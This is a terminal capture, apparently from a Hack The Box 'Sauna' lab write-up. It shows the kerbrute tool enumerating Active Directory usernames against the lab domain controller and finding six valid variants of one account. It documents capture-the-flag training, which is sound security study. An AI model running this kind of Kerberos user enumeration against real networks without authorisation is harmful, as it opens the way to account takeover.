 ┌──(root💀kali)-[~/Downloads/HTB/Sauna]
└─# ./kerbrute userenum --dc 10.10.10.175 -d EGOTISTICAL-BANK.local usernames.txt
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 06/21/23 - Ronnie Flathers @ropnop
2023/06/21 20:15:06 > Using KDC(s):
2023/06/21 20:15:06 > 10.10.10.175:88
2023/06/21 20:15:06 > [+] VALID USERNAME: fsmith@EGOTISTICAL-BANK.local
2023/06/21 20:15:06 > [+] VALID USERNAME: fSmith@EGOTISTICAL-BANK.local
2023/06/21 20:15:06 > [+] VALID USERNAME: Fsmith@EGOTISTICAL-BANK.local
2023/06/21 20:15:06 > [+] VALID USERNAME: fSMITH@EGOTISTICAL-BANK.local
2023/06/21 20:15:06 > [+] VALID USERNAME: FSmith@EGOTISTICAL-BANK.local
2023/06/21 20:15:06 > [+] VALID USERNAME: FSMITH@EGOTISTICAL-BANK.local
2023/06/21 20:15:28 > Done! Tested 1296 usernames (6 valid) in 22.699 seconds